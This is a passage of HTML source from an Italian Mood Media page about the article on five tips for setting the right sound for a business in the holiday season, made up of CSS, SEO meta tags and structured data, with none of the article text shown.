ul{background-color:#cd102f!important}input,select,textarea{apperance:none;-webkit-appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;-o-transition:ease-in-out .3s;height:24px;font-family:korolev,sans-serif;font-weight:600;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media screen and (width>=1800px){.giant h1{font-size:120px!important;line-height:107px!important}.giant{font-size:55px;line-height:47px}}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media only screen and (width>=768px) and (width<=1024px){.new-hero-ext{font-size:40px;line-height:1.1em}}@media screen and (width<=767px){.new-hero-ext{font-size:48px;line-height:43px}.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Il suono del tuo business: 5 consigli per colpire il tono giusto in questa stagione di festa" />
	<meta property="og:url" content="https://moodmedia.com/it/soluzioni-per-il-suono/il-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa/" />
	<meta property="og:site_name" content="Mood Media Italia" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:modified_time" content="2023-01-23T17:55:10+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2025/02/2025-Web-Social-Image-Mood-Media.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="11 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moodmedia.com/it/soluzioni-per-il-suono/il-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa/","url":"https://moodmedia.com/it/soluzioni-per-il-suono/il-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa/","name":"Il suono del tuo business: 5 consigli per colpire il tono giusto in questa stagione di festa | Mood Media Italia","isPartOf":{"@id":"https://moodmedia.com/it/#website"},"datePublished":"2021-11-04T15:58:01+00:00","dateModified":"2023-01-23T17:55:10+00:00","breadcrumb":{"@id":"https://moodmedia.com/it/soluzioni-per-il-suono/il-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/it/soluzioni-per-il-suono/il-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa/"]}]},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/it/soluzioni-per-il-suono/il-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/it/"},{"@type":"ListItem","position":2,"name":"Soluzioni audio","item":"https://moodmedia.com/it/soluzioni-per-il-suono/"},{"@type":"ListItem","position":3,"name":"Il suono del tuo business: 5 consigli per colpire il tono giusto in questa stagione di festa"}]},{"@type":"WebSite","@id":"https://moodmedia.com/it/#website","url":"https://moodmedia.com/it/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://moodmedia.com/it/#organization","name":"Mood Media","url":"https://moodmedia.com/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://moodmedia.com/it/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fit%2Fsoluzioni-per-il-suono%2Fil-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fit%2Fsoluzioni-per-il-suono%2Fil-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa%2F&#038;format=xml" />
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/693359d40ab4.style.min.css"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell 